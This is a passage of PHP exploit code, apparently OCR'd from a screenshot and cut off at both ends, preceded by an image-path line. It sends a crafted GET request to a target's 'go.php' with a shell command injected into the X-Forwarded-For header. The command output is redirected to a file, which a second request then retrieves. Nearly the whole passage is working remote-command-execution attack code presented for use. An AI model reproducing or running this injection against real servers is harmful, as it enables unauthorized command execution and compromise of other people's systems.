
$web_output = strxcut($output, $pos_from, $pos_to);
echo "———————————–\r\n";
// exploit
$packet = "GET ".$path."go.php HTTP/1.0\r\n".
"User-Agent: $user_agent\r\n".
"X-Forwarded-For: $xforward_ip; $cmd > $output\r\n".
"Host: $host\r\n\r\n";
echo "\r\n\r\n[+] sending exploit…\r\n\r\n";
if($dump_output) echo quick_dump($packet);
SendPacket($host, $port, $packet, FALSE);
$packet = "GET ".$path."$web_output HTTP/1.0\r\n".
"User-Agent: $user_agent\r\n".
"Host: $host\r\n\r\n";
if($file_output)
{
echo "\r\n\r\n[+] get command result from output file…\r\n\r\n";